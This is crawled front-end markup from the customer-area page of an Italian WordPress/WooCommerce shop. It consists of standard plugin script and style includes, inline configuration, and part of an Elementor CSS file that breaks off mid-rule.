<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://postinifiorentini.it/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.10' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.0' type='text/css' media='all' />
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/postinifiorentini.it\/wp-json\/","nonce":"582b90a601","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/api-request.min.js?ver=6.4.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-03-06 21:07:25+0000","generator":"GlotPress\/4.0.0-rc.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://postinifiorentini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "582b90a601" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://postinifiorentini.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/postinifiorentini.it\/carrello\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1709627140" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=2.0.4" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4" id="jupiterx-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.3","ajaxUrl":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"582b90a601","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.3" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.3.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.3.1","ajax_url":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.3.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/postinifiorentini.it\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1406,"title":"Area%20Clienti%20-%20Postini%20Fiorentini","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.15" id="jet-elements-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.3.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.1" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"area-clienti\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"area-clienti\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.10" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"dcea4e8db1","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"]};
var lottie_defaultAnimationUrl = {"url":"https:\/\/postinifiorentini.it\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.4.3" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/postinifiorentini.it\/area-clienti\/?nocache=1768792744&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 4/759 objects using Disk
Page Caching using APC 

Served from: postinifiorentini.it @ 2026-01-19 04:19:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://postinifiorentini.it/wp-content/uploads/elementor/css/post-1406.css?ver=1738253535
body_size: 1906
content:
.elementor-1406 .elementor-element.elementor-element-385f5be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://postinifiorentini.it/wp-content/uploads/2022/03/MG_4603-scaled.jpg");background-position:8% -319px;background-repeat:no-repeat;background-size:cover;}.elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-element-populated >  .elementor-background-overlay{background-color:#D2B1B1;opacity:0.35;}.elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1406 .elementor-element.elementor-element-ec6c67d{--spacer-size:100px;}.elementor-1406 .elementor-element.elementor-element-35f55d7{text-align:center;}.elementor-1406 .elementor-element.elementor-element-35f55d7 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:151px;font-weight:500;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;text-shadow:0px 0px 18px rgba(1.5000000000000129, 0.013349184782608884, 0.013349184782608884, 0.99);}.elementor-1406 .elementor-element.elementor-element-35f55d7 > .elementor-widget-container{padding:0px 0px 0px 0px;--e-transform-translateX:0px;--e-transform-scale:0.7;--e-transform-skewX:0deg;}.elementor-1406 .elementor-element.elementor-element-4222114{text-align:center;}.elementor-1406 .elementor-element.elementor-element-4222114 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:151px;font-weight:500;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;text-shadow:0px 0px 18px rgba(1.5000000000000129, 0.013349184782608884, 0.013349184782608884, 0.99);}.elementor-1406 .elementor-element.elementor-element-4222114 > .elementor-widget-container{padding:0px 0px 0px 0px;--e-transform-translateX:0px;--e-transform-scale:0.7;--e-transform-skewX:0deg;}.elementor-1406 .elementor-element.elementor-element-b88812d{--spacer-size:100px;}.elementor-1406 .elementor-element.elementor-element-45caaf6{--spacer-size:10px;}.elementor-1406 .elementor-element.elementor-element-fd8be5e{text-align:center;}.elementor-1406 .elementor-element.elementor-element-fd8be5e .elementor-heading-title{color:#302F42;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1406 .elementor-element.elementor-element-d195a92 .elementor-button{background-color:#302F42;}.elementor-1406 .elementor-element.elementor-element-d51e6bf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1406 .elementor-element.elementor-element-d51e6bf.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-1406 .elementor-element.elementor-element-fe1d8e8{text-align:center;}.elementor-1406 .elementor-element.elementor-element-fe1d8e8 .elementor-heading-title{color:#302F42;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1406 .elementor-element.elementor-element-55d4f97 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#302F42;}.elementor-1406 .elementor-element.elementor-element-b15786b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1406 .elementor-element.elementor-element-b15786b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1406 .elementor-element.elementor-element-b15786b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1406 .elementor-element.elementor-element-b15786b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1406 .elementor-element.elementor-element-decf59a{--spacer-size:26px;}.elementor-1406 .elementor-element.elementor-element-0f928c1{text-align:center;}.elementor-1406 .elementor-element.elementor-element-0f928c1 .elementor-heading-title{color:#302F42;font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-group{padding-left:calc( 7px / 2 );padding-right:calc( 7px / 2 );margin-bottom:7px;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-form{margin-left:calc( -7px / 2 );margin-right:calc( -7px / 2 );}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-form__indicators{padding-left:calc( 7px / 2 );padding-right:calc( 7px / 2 );}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-label{color:#000000;font-family:"Work Sans", Sans-serif;font-size:17px;font-weight:600;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field{background-color:#FFFFFF;color:#000000;font-family:"Work Sans", Sans-serif;font-weight:400;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field::-webkit-input-placeholder{color:#000000;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field::-ms-input-placeholder{color:#000000;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field::placeholder{color:#000000;font-family:"Work Sans", Sans-serif;font-weight:500;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-select-arrow{font-size:20px;right:13px;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-select-arrow > svg, .elementor-1406 .elementor-element.elementor-element-e31a96a svg.raven-field-select-arrow{width:20px;height:20px;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-type-checkbox .raven-field-subgroup:not(.raven-login-forget-password-wrapper) .raven-field-label{color:#FFFFFF;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-type-acceptance .raven-field-subgroup .raven-field-label{color:#FFFFFF;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-type-checkbox .raven-field-subgroup .raven-field-label:before{background-color:#FFFFFF;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-field-type-acceptance .raven-field-subgroup .raven-field-label:before{background-color:#FFFFFF;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-submit-button{width:59%;height:73px;margin:0px 0px 0px 0px;border-style:none;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-submit-button, .elementor-1406 .elementor-element.elementor-element-e31a96a .raven-submit-button > span{font-family:"Work Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-submit-button:not(.step-button-prev){color:#FFFFFF;background-color:#302F42;background-image:none;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-submit-button.step-button-prev{color:#FF0000;}.elementor-1406 .elementor-element.elementor-element-e31a96a .raven-submit-button:hover{border-style:none;}.elementor-1406 .elementor-element.elementor-element-e31a96a.raven-form-button-icon-left .raven-submit-button i, .elementor-1406 .elementor-element.elementor-element-e31a96a.raven-form-button-icon-left .raven-submit-button svg{margin-right:5px;}.elementor-1406 .elementor-element.elementor-element-e31a96a.raven-form-button-icon-right .raven-submit-button i, .elementor-1406 .elementor-element.elementor-element-e31a96a.raven-form-button-icon-right .raven-submit-button svg{margin-left:5px;}.elementor-1406 .elementor-element.elementor-element-e31a96a{--raven-form-steps-indicators-spacing:20px;--raven-form-steps-indicator-padding:30px;--raven-form-steps-indicator-inactive-secondary-color:#ffffff;--raven-form-steps-indicator-active-secondary-color:#ffffff;--raven-form-steps-indicator-completed-secondary-color:#ffffff;--raven-form-steps-divider-width:1px;--raven-form-steps-divider-gap:10px;}.elementor-1406 .elementor-element.elementor-element-e31a96a > .elementor-widget-container{background-color:#FF2626;border-style:solid;border-width:05px 10px 05px 010px;border-color:#FF0000;border-radius:7px 7px 7px 7px;}.elementor-1406 .elementor-element.elementor-element-12b5258{--spacer-size:50px;}.elementor-1406 .elementor-element.elementor-element-fa03ec2 > .elementor-background-overlay{background-color:#F80101;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1406 .elementor-element.elementor-element-fa03ec2, .elementor-1406 .elementor-element.elementor-element-fa03ec2 > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-1406 .elementor-element.elementor-element-fa03ec2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1406 .elementor-element.elementor-element-ebd9f9e:not(.elementor-motion-effects-element-type-background) > 